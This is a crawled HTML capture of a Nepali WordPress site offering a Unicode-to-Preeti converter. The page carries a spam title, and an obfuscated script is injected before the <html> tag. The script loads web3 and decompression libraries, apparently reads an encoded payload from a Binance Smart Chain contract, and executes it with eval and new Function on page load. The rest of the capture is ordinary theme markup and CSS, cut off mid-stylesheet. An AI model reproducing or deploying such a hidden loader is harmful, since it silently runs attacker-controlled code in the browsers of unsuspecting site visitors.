

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/9678
body_size: 13517
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>Where to find Russian Women of all ages for Sale |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 